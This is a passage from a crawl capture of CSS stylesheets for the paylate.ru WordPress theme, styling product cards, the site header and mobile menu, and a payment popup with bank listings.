    padding: 0
}

.cards_slider .container .cards .card .text_container .about_product p,
.cards_slider .container .cards .card-big .text_container .about_product p,
.cards_slider .container .cards .card-big .text_container .about_product .header .contacts_container .bordered,
.header .contacts_container .cards_slider .container .cards .card-big .text_container .about_product .bordered,
.cards_slider .container .cards .cards_container .card-big .text_container .about_product p,
.cards_slider .container .cards .cards_container .card-big .text_container .about_product .header .contacts_container .bordered,
.header .contacts_container .cards_slider .container .cards .cards_container .card-big .text_container .about_product .bordered,
.cards_container .cards_slider .container .cards .card-big .text_container .about_product p,
.cards_slider .container .cards .card .text_container .about_product .header .contacts_container .bordered,
.header .contacts_container .cards_slider .container .cards .card .text_container .about_product .bordered {
    font-size: 17px;
    font-weight: 400
}

.cards_slider .container .cards .card .text_container .about_product li,
.cards_slider .container .cards .card-big .text_container .about_product li,
.cards_slider .container .cards .cards_container .card-big .text_container .about_product li,
.cards_container .cards_slider .container .cards .card-big .text_container .about_product li {
    width: 100%;
    max-width: 180px;
    display: flex;
    align-items: start;
    list-style: none
}

.cards_slider .container .cards .card .text_container .about_product li img,
.cards_slider .container .cards .card-big .text_container .about_product li img,
.cards_slider .container .cards .cards_container .card-big .text_container .about_product li img,
.cards_container .cards_slider .container .cards .card-big .text_container .about_product li img {
    width: unset
}

.cards_slider .container .cards .card .text_container .about_product li p,
.cards_slider .container .cards .card-big .text_container .about_product li p,
.cards_slider .container .cards .card-big .text_container .about_product li .header .contacts_container .bordered,
.header .contacts_container .cards_slider .container .cards .card-big .text_container .about_product li .bordered,
.cards_slider .container .cards .cards_container .card-big .text_container .about_product li p,
.cards_slider .container .cards .cards_container .card-big .text_container .about_product li .header .contacts_container .bordered,
.header .contacts_container .cards_slider .container .cards .cards_container .card-big .text_container .about_product li .bordered,
.cards_container .cards_slider .container .cards .card-big .text_container .about_product li p,
.cards_slider .container .cards .card .text_container .about_product li .header .contacts_container .bordered,
.header .contacts_container .cards_slider .container .cards .card .text_container .about_product li .bordered {
    margin: 0 10px;
    font-size: 16px;
    font-weight: 400
}

.cards_slider .container .cards .card-big {
    overflow: hidden;
    max-width: 613px;
    background-color: #000000;
    padding: 23px 0 10px;
    background-image: url("../../images/product_cards/card_logo_4.jpg");
    background-repeat: no-repeat;
    background-position: left;
    min-height: 350px
}

.cards_slider .container .cards .card-big .image_container {
    width: 100%;
    max-width: 350px;
    margin: 0;
    height: unset
}

.cards_slider .container .cards .card-big .image_container img {
    width: 100%
}

.cards_slider .container .cards .card-big .text_container {
    max-width: 197px;
    color: #ffffff;
    margin: 0 50px
}

.cards_slider .container .cards .card-big .text_container a {
    color: white
}

.cards_slider .container .cards .card-big .text_container h3 {
    font-style: normal;
    font-weight: 700;
    font-size: 25px;
    line-height: 31px;
    margin: 0 10px
}

.cards_slider .container .cards .card .card_header,
.cards_slider .container .cards .card-big .card_header,
.cards_slider .container .cards .cards_container .card-big .card_header,
.cards_container .cards_slider .container .cards .card-big .card_header {
    background: #ffffff
}

.cards_slider .container .cards .card .card_header .image_container,
.cards_slider .container .cards .card-big .card_header .image_container,
.cards_slider .container .cards .cards_container .card-big .card_header .image_container,
.cards_container .cards_slider .container .cards .card-big .card_header .image_container {
    width: 100%;
    height: auto;
    max-width: unset
}

.cards_slider .container .cards .card .card_header .image_container img,
.cards_slider .container .cards .card-big .card_header .image_container img,
.cards_slider .container .cards .cards_container .card-big .card_header .image_container img,
.cards_container .cards_slider .container .cards .card-big .card_header .image_container img {
    width: 100%;
    /*height: 50px;*/
    object-position: top;
}

.cards_slider .container .cards .card .card_footer .text_container,
.cards_slider .container .cards .card-big .card_footer .text_container,
.cards_slider .container .cards .cards_container .card-big .card_footer .text_container,
.cards_container .cards_slider .container .cards .card-big .card_footer .text_container {
    text-transform: uppercase;
    color: #c6c6c6;
    padding: 0 0 20px
}

.cards_slider .container .cards .card .card_footer .text_container h3,
.cards_slider .container .cards .card-big .card_footer .text_container h3,
.cards_slider .container .cards .cards_container .card-big .card_footer .text_container h3,
.cards_container .cards_slider .container .cards .card-big .card_footer .text_container h3 {
    font-style: normal;
    font-weight: 700;
    font-size: 10.6472px;
    letter-spacing: 1.06472px;
    margin: 0
}

.cards_slider .owl-nav {
    display: flex !important
}

@media (max-width:768px) {
    .cards_slider .owl-nav {
        display: none !important
    }
}

.cards_container {
    margin-bottom: 30px;
    max-width: 1240px
}

@media (max-width:1399px) {
    .cards_container {
        max-width: 1000px;
    }
	.ul {
    padding-left: 0rem!important;
	}
	img, svg {
    transform: translate(0%, 0%)!important;
}
}

@media (max-width:768px) {
    .cards_container {
        justify-content: center
    }
}

.cards_container .card,
.cards_container .cards_slider .container .cards .card-big,
.cards_slider .container .cards .cards_container .card-big,
.cards_container .card-big {
    width: 100%;
    display: block;
    flex-direction: column;
    justify-content: space-around;
    align-items: center;
    max-width: 300px;
    margin-bottom: 25px;
    box-shadow: 0px 2px 8px 2px rgba(0, 0, 0, 0.1);
    border-radius: 18px;
    background: #f7f7f7;
    margin: 5px;
    overflow: hidden;
    border: none;
    cursor: pointer
}

.cards_container .card .card_header,
.cards_container .cards_slider .container .cards .card-big .card_header,
.cards_slider .container .cards .cards_container .card-big .card_header,
.cards_container .card-big .card_header {
    background: #ffffff;
    max-height: 160px;
    display: flex;
    align-items: center;
    justify-content: center;
    height: 155px;
    padding: 0 20px
}

.cards_container .card .card_header .text_container h3,
.cards_container .cards_slider .container .cards .card-big .card_header .text_container h3,
.cards_slider .container .cards .cards_container .card-big .card_header .text_container h3,
.cards_container .card-big .card_header .text_container h3 {
    font-size: 17px;
    font-weight: 400;
    margin: 0 10px
}

.cards_container .card .card_header .image_container,
.cards_container .cards_slider .container .cards .card-big .card_header .image_container,
.cards_slider .container .cards .cards_container .card-big .card_header .image_container,
.cards_container .card-big .card_header .image_container {
    display: flex;
    align-items: center;
    width: 100%;
    max-width: 245px;
    min-width: 175px;
    margin: 15px 0
}

.cards_container .card .card_header .image_container img,
.cards_container .cards_slider .container .cards .card-big .card_header .image_container img,
.cards_slider .container .cards .cards_container .card-big .card_header .image_container img,
.cards_container .card-big .card_header .image_container img {
    width: 100%
}

.cards_container .card .text_container h3,
.cards_container .cards_slider .container .cards .card-big .text_container h3,
.cards_slider .container .cards .cards_container .card-big .text_container h3,
.cards_container .card-big .text_container h3 {
    font-style: normal;
    font-weight: 400;
    font-size: 17px;
    margin-bottom: 10px
}

.cards_container .card .text_container h2,
.cards_container .cards_slider .container .cards .card-big .text_container h2,
.cards_slider .container .cards .cards_container .card-big .text_container h2,
.cards_container .card-big .text_container h2 {
    font-style: normal;
    font-weight: 700;
    font-size: 23px;
    margin: 0
}

.cards_container .card .text_container .price,
.cards_container .cards_slider .container .cards .card-big .text_container .price,
.cards_slider .container .cards .cards_container .card-big .text_container .price,
.cards_container .card-big .text_container .price {
    font-style: normal;
    font-weight: 400;
    font-size: 19px;
    color: #ef3b39
}

.cards_container .card .text_container a,
.cards_container .cards_slider .container .cards .card-big .text_container a,
.cards_slider .container .cards .cards_container .card-big .text_container a,
.cards_container .card-big .text_container a {
    color: black;
    text-decoration: none
}

.cards_container .card .text_container .about_product,
.cards_container .cards_slider .container .cards .card-big .text_container .about_product,
.cards_slider .container .cards .cards_container .card-big .text_container .about_product,
.cards_container .card-big .text_container .about_product {
    padding: 0
}

.cards_container .card .text_container .about_product p,
.cards_container .cards_slider .container .cards .card-big .text_container .about_product p,
.cards_container .cards_slider .container .cards .card-big .text_container .about_product .header .contacts_container .bordered,
.header .contacts_container .cards_container .cards_slider .container .cards .card-big .text_container .about_product .bordered,
.cards_slider .container .cards .cards_container .card-big .text_container .about_product p,
.cards_container .card-big .text_container .about_product p,
.cards_container .card-big .text_container .about_product .header .contacts_container .bordered,
.header .contacts_container .cards_container .card-big .text_container .about_product .bordered,
.cards_container .card .text_container .about_product .header .contacts_container .bordered,
.header .contacts_container .cards_container .card .text_container .about_product .bordered {
    font-size: 17px;
    font-weight: 400
}

.cards_container .card .text_container .about_product li,
.cards_container .cards_slider .container .cards .card-big .text_container .about_product li,
.cards_slider .container .cards .cards_container .card-big .text_container .about_product li,
.cards_container .card-big .text_container .about_product li {
    width: 100%;
    max-width: 180px;
    display: flex;
    align-items: start;
    list-style: none;
	margin-top: 3px;
	margin-bottom:10px;
}

ul {
	margin-bottom: 0rem!important; 
}

.cards_container .card .text_container .about_product li .image_container,
.cards_container .cards_slider .container .cards .card-big .text_container .about_product li .image_container,
.cards_slider .container .cards .cards_container .card-big .text_container .about_product li .image_container,
.cards_container .card-big .text_container .about_product li .image_container {
    width: 100%;
    max-width: 20px
}

.cards_container .card .text_container .about_product li .image_container img,
.cards_container .cards_slider .container .cards .card-big .text_container .about_product li .image_container img,
.cards_slider .container .cards .cards_container .card-big .text_container .about_product li .image_container img,
.cards_container .card-big .text_container .about_product li .image_container img {
    width: 100%
}

.cards_container .card .text_container .about_product li p,
.cards_container .cards_slider .container .cards .card-big .text_container .about_product li p,
.cards_container .cards_slider .container .cards .card-big .text_container .about_product li .header .contacts_container .bordered,
.header .contacts_container .cards_container .cards_slider .container .cards .card-big .text_container .about_product li .bordered,
.cards_slider .container .cards .cards_container .card-big .text_container .about_product li p,
.cards_container .card-big .text_container .about_product li p,
.cards_container .card-big .text_container .about_product li .header .contacts_container .bordered,
.header .contacts_container .cards_container .card-big .text_container .about_product li .bordered,
.cards_container .card .text_container .about_product li .header .contacts_container .bordered,
.header .contacts_container .cards_container .card .text_container .about_product li .bordered {
    margin: 0 10px;
    font-size: 16px;
    font-weight: 400;
	line-height: 1.2;
}

.cards_container .card-big {
    height: 335px;
    overflow: hidden;
    max-width: 610px;
    background-color: #000000;
    padding: 23px 0 10px;
    background-image: url("../../images/product_cards/card_logo_4.jpg");
    background-repeat: no-repeat;
    background-position: left;
    align-items: flex-end
}

@media screen and (max-width:425px) {
    .cards_container .card-big {
        max-width: 300px;
        height: 340px
    }
}

.cards_container .card-big .image_container {
    width: 100%;
    max-width: 350px;
    margin: 0;
    height: unset
}

.cards_container .card-big .image_container img {
    width: 100%
}

.cards_container .card-big .text_container {
    max-width: 197px;
    color: #ffffff;
    margin: 0 50px
}

@media screen and (max-width:425px) {
    .cards_container .card-big .text_container {
        margin: 0 50px 25px
    }
}

.cards_container .card-big .text_container h3 {
    font-style: normal;
    font-weight: 700;
    font-size: 25px;
    line-height: 31px;
    margin: 0 10px
}

@media screen and (max-width:425px) {
    .cards_container .card-big .card_footer {
        flex-direction: column;
        align-items: center
    }
}

.cards_container .card .card_header,
.cards_container .cards_slider .container .cards .card-big .card_header,
.cards_slider .container .cards .cards_container .card-big .card_header,
.cards_container .card-big .card_header {
    background: #ffffff
}

.cards_container .card .card_header .image_container,
.cards_container .cards_slider .container .cards .card-big .card_header .image_container,
.cards_slider .container .cards .cards_container .card-big .card_header .image_container,
.cards_container .card-big .card_header .image_container {
    width: 100%;
    height: auto;
    max-width: unset
}

.cards_container .card .card_header .image_container img,
.cards_container .cards_slider .container .cards .card-big .card_header .image_container img,
.cards_slider .container .cards .cards_container .card-big .card_header .image_container img,
.cards_container .card-big .card_header .image_container img {
    width: 100%;
    /*height: 50px;*/
    object-position: top
}

.cards_container .card .card_footer .text_container,
.cards_container .cards_slider .container .cards .card-big .card_footer .text_container,
.cards_slider .container .cards .cards_container .card-big .card_footer .text_container,
.cards_container .card-big .card_footer .text_container {
    text-transform: uppercase;
    color: #c6c6c6;
    padding: 0 0 20px
}

.cards_container .card .card_footer .text_container h3,
.cards_container .cards_slider .container .cards .card-big .card_footer .text_container h3,
.cards_slider .container .cards .cards_container .card-big .card_footer .text_container h3,
.cards_container .card-big .card_footer .text_container h3 {
    font-style: normal;
    font-weight: 700;
    font-size: 10.6472px;
    letter-spacing: 1.06472px;
    margin: 0
}

@media (max-width:600px) {
    .cards_container .owl-nav {
        display: none !important
    }
}

.proposals_container {
    margin: 50px 0
}

@media screen and (max-width:768px) {
    .proposals_container {
        flex-wrap: wrap
    }
}

.proposals_container .proposal {
    padding: 25px 0;
    position: relative;
    height: 250px;
    /*cursor: pointer*/
}

@media screen and (max-width:425px) {
    .proposals_container .proposal {
        margin: 10px 0;
        height: unset
    }
}

.proposals_container .proposal .image_container {
    /*max-width: 100px*/
}

.proposals_container .proposal .image_container img {
    width: 100%;
    height: 75px
}

.proposals_container .proposal .text {
    max-width: 280px
}

.proposals_container .proposal .text h3 {
    font-style: normal;
    font-weight: 400;
    font-size: 24px;
    text-align: center;
    letter-spacing: 0.24px;
    margin: 12px 0;
    transition: all 0.3s
}

@media screen and (max-width:425px) {
    .proposals_container .proposal .text h3 {
        font-size: 20px
    }
}

.proposals_container .proposal .text p,
.proposals_container .proposal .text .header .contacts_container .bordered,
.header .contacts_container .proposals_container .proposal .text .bordered {
    font-style: normal;
    font-weight: 400;
    font-size: 17px;
    text-align: center;
    letter-spacing: 0.17px
}

.proposals_container .proposal [id="hover"] {
    position: absolute;
    width: 0;
    transition: all 0.3s;
    top: 100%
}

.proposals_container .proposal:hover [id="hover"] {
    width: 100%
}

.proposals_container .proposal:hover h3 {
    text-shadow: 1px 0 0 currentColor
}

.form-control {
    background: #ffffff;
    resize: none;
    box-shadow: -1px 3px 4px rgba(0, 0, 0, 0.25);
    border-radius: 18px;
    padding: 10px 15px;
    border: none;
    border-radius: 20px;
    opacity: 1
}

.form-control:focus {
    border-color: unset;
    box-shadow: none;
    box-shadow: -1px 3px 4px rgba(0, 0, 0, 0.25)
}

.cursor-pointer {
    cursor: pointer
}

--- FILE ---
content_type: text/css
request_url: https://paylate.ru/wp-content/themes/paylate/assets/styles/css/hero.css
body_size: 1348
content:
.hero {
    padding: 20px 0;
    background: #ffffff
}

.hero .padding_as_katalog {
    padding-left: 20px !important
}

.hero .margin_as_katalog {
    margin-left: 20px !important
}

.hero .container {
    padding: 0 70px
}

@media screen and (max-width:1400px) {
    .hero .container {
        padding: 0 12px
    }
}

@media screen and (max-width:425px) {
    .hero .container {
        padding: 0 40px
    }
}

.hero .container .desktop .logo_container {
    width: 100%;
    max-width: 150px
}

.hero .container .desktop .logo_container img {
    width: 100%
}

.hero .container .desktop .catalog_container {
    width: 100%;
    max-width: 295px;
    color: #000000;
    margin-right: 0%;
    cursor: pointer;
    margin-right: 16%
}

@media screen and (max-width:1400px) {
    .hero .container .desktop .catalog_container {
        margin-right: 11.5%
    }
}

@media screen and (max-width:1200px) {
    .hero .container .desktop .catalog_container {
        margin-right: 2%
    }
}

@media screen and (max-width:1024px) {
    .hero .container .desktop .catalog_container {
        margin: 0;
        max-width: unset
    }
}

.hero .container .desktop .catalog_container p {
    margin: 0 10px;
    font-weight: 700;
    font-size: 18px
}

.hero .container .desktop .pay_container {
    margin: 0 5px 0 0;
}

.hero .container .desktop .pay_container p,
.hero .container .desktop .pay_container span {
    margin: 0 10px;
    font-style: normal;
    font-weight: 400;
    font-size: 17px;
    cursor: pointer;
    transition: all 0.3s;
	color: #111111;
}

a {
    text-decoration: none!important;
	color:#111111!important;
}

a:hover {
    text-decoration: none!important;
	color:#eb164b!important;
}

.hero .container .desktop .pay_container p:hover,
.hero .container .desktop .pay_container span:hover {
    color: #ed1049
}

.hero .container .desktop button {
    background: linear-gradient(270.05deg, #eb2757 0.67%, #eb315f 50.96%, #eb164b 99.33%);
    -webkit-box-shadow: 4px 0px 7px -1px #adadad;
    box-shadow: 4px 0px 7px -1px #adadad;
    transition: all 0.3s;
    padding: 10px 20px;
    border-radius: 5px
}

.hero .container .desktop button:focus {
    box-shadow: 0
}

@media screen and (max-width:1024px) {
    .hero .container .desktop {
        display: none !important
    }
}

.hero .container .mobile {
    display: none;
}

@media screen and (max-width:1024px) {
    .hero .container .mobile {
        width: 100%;
        max-width: 77px;
        display: flex !important;
        justify-content: space-between;
        align-items: end;
		opacity: 85%;
    }
}

.hero .container .mobile .image_container {
    width: 80%;
    max-width: 32px;
    cursor: pointer;
	padding: 2px;
}

.hero .container .mobile .image_container img {
    width: 100%
}

.hero .container .mobile i {
    font-size: 23px
}

.hero .container #block_1 {
    max-width: calc(100% - 200px)
}

.hero .mobile_menu,
.hero .mobile_menu.closed {
    min-height: 100vh;
    transition: all 0.3s;
    transform: translateX(0);
    top: 88px;
    left: 0;
    z-index: 110;
    overflow-y: hidden
}

@media screen and (min-width:1025px) {

    .hero .mobile_menu,
    .hero .mobile_menu.closed {
        display: none !important
    }
}

.hero .mobile_menu .accordion-button,
.hero .mobile_menu.closed .accordion-button {
    color: #ffffff;
    background-color: #1b1a24
}

.hero .mobile_menu .accordion-button::after,
.hero .mobile_menu.closed .accordion-button::after {
    display: none
}

.hero .mobile_menu .accordion-collapse,
.hero .mobile_menu.closed .accordion-collapse {
    color: #ffffff;
    background-color: #1b1a24;
    border-radius: unset;
    margin: 1px 0
}

.hero .mobile_menu.closed {
    transform: translateX(-1024px);
    transition: all 0.3s
}

.hero .mobile_menu .btn,
.hero .mobile_menu.closed .btn {
    background: linear-gradient(270.05deg, #eb2757 0.67%, #eb315f 50.96%, #eb164b 99.33%);
    border-radius: 5px;
    font-size: 23px;
    font-weight: 600;
    border: none;
    padding: 5px 25px;
    -webkit-box-shadow: 4px 0px 7px -1px #adadad;
    box-shadow: 4px 0px 7px -1px #adadad;
    padding: 10px 30px
}

.hero .mobile_menu .btn:focus,
.hero .mobile_menu.closed .btn:focus {
    border: none;
    box-shadow: 4px 0px 7px -1px #adadad
}

@media screen and (max-width:425px) {

    .hero .mobile_menu .btn,
    .hero .mobile_menu.closed .btn {
        font-size: 17px;
        max-width: 245px
    }
}

.hero .mobile_menu .pay_container span,
.hero .mobile_menu.closed .pay_container span {
    margin-bottom: 25px
}

.hero .mobile_menu .pay_container span img,
.hero .mobile_menu.closed .pay_container span img {
    height: 16px;
    width: 16px;
    object-fit: contain
}

.hero .mobile_menu .pay_container span:last-child,
.hero .mobile_menu.closed .pay_container span:last-child {
    margin-bottom: 0
}

.hero .mobile_menu .pay_container span p,
.hero .mobile_menu.closed .pay_container span p {
    margin-left: 5px !important
}

.hero .contacts_container {
    margin: 22px 0;
    margin-bottom: -5px;
}

.mx-3 {
    margin-right: 1rem!important;
    margin-left: 0rem!important;
}

.hero .link_container p {
    margin: 0;
    color: #000000;
    opacity: 1
}

.hero .link_container a {
    border: none;
    text-decoration: none;
    color: #000000;
    transition: all 0.3s;
    margin: 0 10px
}

.hero .link_container a:hover,
.hero .link_container a:first-child {
    border-bottom: 3px solid #ed1049;
    color: #000000;
    opacity: 1;
	padding-bottom: 5px;
}

.hero .search_input {
    background-color: inherit;
    border-bottom-left-radius: 78px;
    border-top-left-radius: 78px
}

.hero .search_input .container {
    max-width: unset;
    padding: 0 70px
}

@media screen and (max-width:1400px) {
    .hero .search_input .container {
        padding: 0
    }
}

.hero .search_input .container .input_container {
    width: 800px;
    margin: 0 auto
}

@media screen and (max-width:425px) {
    .hero .search_input .container .input_container {
        display: flex !important;
        justify-content: center !important
    }
}

.hero .search_input .container .input_container input {
    width: 100%;
    border-radius: 78px
}

@media screen and (max-width:768px) {
    .hero .search_input .container .input_container input {
        margin-left: 30px
    }
}

.hero .search_input .container .input_container .image_container {
    margin: 0 30px;
    cursor: pointer
}

.hero .search_input .container .input_container .image_container img {
    width: 100%
}

.hero .dropdown-toggle::after {
    display: none
}

--- FILE ---
content_type: text/css
request_url: https://paylate.ru/wp-content/themes/paylate/assets/styles/css/content.css
body_size: 81
content:
.content{width:100%;min-height:100vh;background:#FFFFFF}

--- FILE ---
content_type: text/css
request_url: https://paylate.ru/wp-content/themes/paylate/assets/styles/css/main.css
body_size: 364
content:
* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
    font-family: "Nunito", sans-serif
}

body {
    background-color: #ffffff
}

section {
    margin-bottom: 40px
}

@media screen and (max-width:425px) {
    section {
        margin-bottom: 20px
    }
}

h3 {
    font-style: normal;
    font-weight: 700;
    font-size: 41.7px;
    line-height: 40px;
    margin: 10px 0px 10px 0px;
}

@media screen and (max-width:425px) {
    h3 {
        font-style: normal;
        font-weight: 700;
        font-size: 24px;
    	line-height: 36px;
    }
}

@media screen and (max-width:425px) {
    p {
        font-size: 18px;
        line-height: 25px
    }
	 .ft p {
        font-size: 11px;
        line-height: 15px
    }
}

@media screen and (max-width:540px) {
    .offline_online a {
        font-size: 20px !important
    }
}

@media screen and (max-width:425px) {
    .container {
        padding: 0 30px;
    }
}

--- FILE ---
content_type: text/css
request_url: https://paylate.ru/wp-content/themes/paylate/assets/styles/css/pop.css
body_size: 2128
content:
@import url("../css/main.css");.pop_header{color:#ffffff;background:linear-gradient(270.05deg, #eb2757 0.67%, #eb315f 50.96%, #eb164b 99.33%)}.pop_header .container{padding:20px 0}.pop_header .container .image-container{width:100%;max-width:150px !important;max-width:150px !important}.pop_header .container .image-container img{width:100%;height:50px !important}.pop_header .container .text_container{width:100%;max-width:800px;margin-top:15px;text-align:center}.pop_header .container .text_container h3{font-style:normal;font-weight:700;font-size:17px}.pop_header .close-btn{width:20px;height:20px;background:transparent;border:none;outline:none;position:absolute;top:20px;right:30px}.pay{margin-top:30px}.pay .container{margin:0 60px}@media screen and (max-width:425px){.pay .container{margin:0}}.pay .container .offline_online{max-width:800px}.pay .container .offline_online a{font-style:normal;font-weight:400;font-size:24px;transition:all 0.3s;color:#ee0d47;cursor:pointer}.pay .container .offline_online a:hover{text-decoration:none;color:#000000}.pay .container .offline_online a.active{text-decoration:none;color:#000000}@media screen and (max-width:425px){.pay .container .pay_form .row{display:flex;flex-direction:column !important;align-items:flex-start !important}}.pay .container .pay_form .button_container .pay_btn{background:linear-gradient(89.97deg, #eb164b 0.44%, #eb3864 99.98%);border:none;padding:8px 20px}.pay .container .pay_cards,.pay .container .pay_offline_wrapper .pay_offline_container,.pay .container .pay_offline_wrapper .banks{margin:30px 0;background-color:#ffffff;padding:0 30px;box-shadow:-4px 4px 40px 4px rgba(0, 0, 0, 0.25);border-radius:20px}@media screen and (max-width:425px){.pay .container .pay_cards,.pay .container .pay_offline_wrapper .pay_offline_container,.pay .container .pay_offline_wrapper .banks{padding:0 12px}}.pay .container .pay_cards .cards_images,.pay .container .pay_offline_wrapper .pay_offline_container .cards_images,.pay .container .pay_offline_wrapper .banks .cards_images{max-width:915px;margin:30px 0}.pay .container .pay_cards .cards_images .image_container,.pay .container .pay_offline_wrapper .pay_offline_container .cards_images .image_container,.pay .container .pay_offline_wrapper .banks .cards_images .image_container{max-width:130px;padding:0 15px;width:33%}.pay .container .pay_cards .cards_images .image_container img,.pay .container .pay_offline_wrapper .pay_offline_container .cards_images .image_container img,.pay .container .pay_offline_wrapper .banks .cards_images .image_container img{width:100%}.pay .container .pay_offline_wrapper .pay_offline_container{width:100%;display:flex;flex-direction:column;padding:30px 68px;margin-bottom:15px}@media (max-width:768px){.pay .container .pay_offline_wrapper .pay_offline_container{padding:15px}}.pay .container .pay_offline_wrapper .pay_offline_container h5{margin-bottom:20px;font-weight:700}.pay .container .pay_offline_wrapper .pay_offline_container hr{margin:10px 0}.pay .container .pay_offline_wrapper .pay_offline_container .requisit_container .requisit_first{width:100%;max-width:140px}@media (max-width:500px){.pay .container .pay_offline_wrapper .pay_offline_container .requisit_container .requisit_first{max-width:100%}}.pay .container .pay_offline_wrapper .pay_offline_container .requisit_container .requisit_second{width:100%;max-width:260px}@media (max-width:500px){.pay .container .pay_offline_wrapper .pay_offline_container .requisit_container .requisit_second{max-width:100%}}.pay .container .pay_offline_wrapper .banks{width:100% !important;background-color:transparent;box-shadow:none;padding:0;margin:0 0 0px}.pay .container .pay_offline_wrapper .banks .bank{background:#ffffff;max-width:305px;box-shadow:-4px 4px 40px 4px rgba(0, 0, 0, 0.25);border-radius:20px;height:140px;margin-bottom:15px}@media screen and (max-width:425px){.pay .container .pay_offline_wrapper .banks .bank{max-width:175px}}.pay .container .pay_offline_wrapper .banks .bank img{height:25%}@media screen and (max-width:425px){.pay .container .pay_offline_wrapper .banks .bank img{height:15%}}@media screen and (max-width:425px){.pay .container .pay_offline_wrapper .banks .bank .bank_footer{flex-direction:column !important}}.pay .container .pay_offline_wrapper .banks .bank .bank_footer p{margin:0}@media screen and (max-width:425px){.pay .container .pay_offline_wrapper .banks .bank .bank_footer .location img{height:50%}}.pay .container .pay_offline_wrapper .banks .bank .bank_footer .location p{margin:0 10px}@media screen and (max-width:425px){.pay .container .pay_offline_wrapper .banks .bank .bank_footer .location p{font-size:12px}}.pay .container .pay_offline_wrapper .banks .bank .bank_footer .commission{opacity:0.5}@media screen and (max-width:425px){.pay .container .pay_offline_wrapper .banks .bank .bank_footer .commission{font-size:12px}}.pay .container .pay_systems{flex-wrap:wrap;margin-bottom:45px}.pay .container .pay_systems .pay_system{padding:15px 0 10px;max-width:200px;box-shadow:-1px 3px 4px rgba(0, 0, 0, 0.25);border-radius:20px;cursor:pointer}.pay .container .pay_systems .pay_system .btn-image-container{margin:0 35px;margin-left:20px;margin-right:50px}.pay .container .pay_systems .pay_system .btn-image-container img{width:100%}.pay .container .pay_systems .pay_system .text_container{color:#959595;margin:0 10px;margin-left:0;margin-right:20px}.pay .container .pay_systems .pay_system .text_container h3{font-style:normal;font-weight:400;font-size:17px;margin:0;line-height:1.5}@media screen and (max-width:425px){.pay .container .pay_systems .pay_system .text_container h3{font-size:18px}}.pay .container .text_container a{font-style:normal;font-weight:400;font-size:17px;text-decoration:none;color:#ec174b;border-bottom:1px dashed #ec174b}@media screen and (max-width:768px){.input_container{width:100% !important;margin:0}}.modal-dialog{max-width:768px;margin:1.75rem auto}input::-webkit-inner-spin-button{-webkit-appearance:none;margin:0}.modal-content{background-color:#eef0f0}@import url("../css/main.css");

.pop_header {
    color: #ffffff;
    background: linear-gradient(270.05deg, #eb2757 0.67%, #eb315f 50.96%, #eb164b 99.33%)
}

.pop_header .container {
    padding: 20px 0
}

.pop_header .container .image-container {
    width: 100%;
    max-width: 150px !important;
    max-width: 150px !important
}

.pop_header .container .image-container img {
    width: 100%;
    height: 50px !important
}

.pop_header .container .text_container {
    width: 100%;
    max-width: 800px;
    margin-top: 15px;
    text-align: center
}

.pop_header .container .text_container h3 {
    font-style: normal;
    font-weight: 700;
    font-size: 17px
}

.pop_header .close-btn {
    width: 20px;
    height: 20px;
    background: transparent;
    border: none;
    outline: none;
    position: absolute;
    top: 20px;
    right: 30px
}

.pay {
    margin-top: 30px
}

.pay .container {
    margin: 0 60px
}

@media screen and (max-width:425px) {
    .pay .container {
        margin: 0
    }
}

.pay .container .offline_online {
    max-width: 800px
}

.pay .container .offline_online a {
    font-style: normal;
    font-weight: 400;
    font-size: 24px;
    transition: all 0.3s;
    color: #ee0d47;
    cursor: pointer
}

.pay .container .offline_online a:hover {
    text-decoration: none;
    color: #000000
}

.pay .container .offline_online a.active {
    text-decoration: none;
    color: #000000
}

@media screen and (max-width:425px) {
    .pay .container .pay_form .row {
        display: flex;
        flex-direction: column !important;
        align-items: flex-start !important
    }
}

.pay .container .pay_form .button_container .pay_btn {
    background: linear-gradient(89.97deg, #eb164b 0.44%, #eb3864 99.98%);
    border: none;
    padding: 8px 20px
}

.pay .container .pay_cards,
.pay .container .pay_offline_wrapper .pay_offline_container,
.pay .container .pay_offline_wrapper .banks {
    margin: 30px 0;
    background-color: #ffffff;
    padding: 0 30px;
    box-shadow: -4px 4px 40px 4px rgba(0, 0, 0, 0.25);
    border-radius: 20px
}

@media screen and (max-width:425px) {

    .pay .container .pay_cards,
    .pay .container .pay_offline_wrapper .pay_offline_container,
    .pay .container .pay_offline_wrapper .banks {
        padding: 0 12px
    }
}

.pay .container .pay_cards .cards_images,
.pay .container .pay_offline_wrapper .pay_offline_container .cards_images,
.pay .container .pay_offline_wrapper .banks .cards_images {
    max-width: 915px;
    margin: 30px 0
}

.pay .container .pay_cards .cards_images .image_container,
.pay .container .pay_offline_wrapper .pay_offline_container .cards_images .image_container,
.pay .container .pay_offline_wrapper .banks .cards_images .image_container {
    max-width: 130px;
    padding: 0 15px;
    width: 33%
}

.pay .container .pay_cards .cards_images .image_container img,
.pay .container .pay_offline_wrapper .pay_offline_container .cards_images .image_container img,
.pay .container .pay_offline_wrapper .banks .cards_images .image_container img {
    width: 100%
}

.pay .container .pay_offline_wrapper .pay_offline_container {
    width: 100%;
    display: flex;
    flex-direction: column;
    padding: 30px 68px;
    margin-bottom: 15px
}

@media (max-width:768px) {
    .pay .container .pay_offline_wrapper .pay_offline_container {
        padding: 15px
    }
}

.pay .container .pay_offline_wrapper .pay_offline_container h5 {
    margin-bottom: 20px;
    font-weight: 700
}

.pay .container .pay_offline_wrapper .pay_offline_container hr {
    margin: 10px 0
}

.pay .container .pay_offline_wrapper .pay_offline_container .requisit_container .requisit_first {
    width: 100%;
    max-width: 140px
}

@media (max-width:500px) {
    .pay .container .pay_offline_wrapper .pay_offline_container .requisit_container .requisit_first {
        max-width: 100%
    }
}

.pay .container .pay_offline_wrapper .pay_offline_container .requisit_container .requisit_second {
    width: 100%;
    max-width: 260px
}

@media (max-width:500px) {
    .pay .container .pay_offline_wrapper .pay_offline_container .requisit_container .requisit_second {
        max-width: 100%
    }
}

.pay .container .pay_offline_wrapper .banks {
    width: 100% !important;
    background-color: transparent;
    box-shadow: none;
    padding: 0;
    margin: 0 0 0px
}

.pay .container .pay_offline_wrapper .banks .bank {
    background: #ffffff;
    max-width: 305px;
    box-shadow: -4px 4px 40px 4px rgba(0, 0, 0, 0.25);
    border-radius: 20px;
    height: 140px;
    margin-bottom: 15px
}

@media screen and (max-width:425px) {
    .pay .container .pay_offline_wrapper .banks .bank {
        max-width: 175px
    }
}

.pay .container .pay_offline_wrapper .banks .bank img {
    height: 25%
}

@media screen and (max-width:425px) {
    .pay .container .pay_offline_wrapper .banks .bank img {
        height: 15%
    }
}

@media screen and (max-width:425px) {
